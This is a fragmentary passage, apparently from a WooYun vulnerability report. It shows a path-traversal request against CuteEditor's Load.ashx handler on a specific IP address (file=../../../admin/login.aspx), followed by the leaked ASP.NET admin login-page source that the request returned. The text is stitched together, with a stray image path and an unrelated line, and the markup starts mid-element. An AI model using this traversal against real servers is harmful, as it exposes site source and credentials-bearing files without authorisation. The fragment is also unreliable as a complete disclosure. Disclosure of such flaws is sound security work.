 61.161.127.195/CuteSoft_Client/CuteEditor/Load.ashx?type=image&file=../../../admin/login.aspx
应用
Google 镜像站搜集...
ID="rfvVerifycode"
runat="server"
ControlToValidate="tbVerifycode"
ErrorMessage="*"
SetFocusOnError="True">
</asp:RequiredFieldValidator>
</div>
<div style="width:59px;padding-top:5px;float:left;">
<asp:TextBox ID="tbVerifycode" runat="server" AutoCompleteType="Disabled" TabIndex="3" MaxLength="4" Width="46px"></asp:TextBox>
</div>
<div style="width:85px;padding-top:6px;float:left;">
<img id="img_verifycode" src="../Global/Verifycode.aspx" style="width:69px;height:18px;border:solid 1px #63bdf0;cursor:pointer;" alt="点击图片更换验证码"
onclick="javascript:RefurbishVerifyCode();" />
</div>
</div>
<div style="width:209px;height:2px;float:left;"></div>
<div style="width:209px;padding-left:65px;float:left;">
<asp:UpdatePanel ID="UpdatePanel1" runat="server" RenderMode="Inline">
<ContentTemplate>
<asp:CustomValidator
ID="cvLogin"
runat="server"
ControlToValidate="tbAccount"
ErrorMessage="姓名或密码错误。"
SetFocusOnError="True"
OnServerValidate="cvLogin_ServerValidate">
</asp:CustomValidator>
</ContentTemplate>
<Triggers>
<asp:AsyncPostBackTrigger ControlID="btnLogin" EventName="Click" />
</Triggers>
</asp:UpdatePanel>
</div>
<div style="width:209px;padding-left:65px;float:left;">
<asp:Button ID="btnLogin" runat="server" Text="登 录" Visible="false" TabIndex="4" OnClick="btnLogin_Click" />
<input id="Button1" type="button" class="button" value="登&nbsp;录" />
</div>
</div>
<div style="width:1px;height:152px;font-size:1px;background-image:url(../Image/default_006.gif);float:left;"></div>
<div style="width:24px;height:152px;float:left;"></div>
www.wooyun.org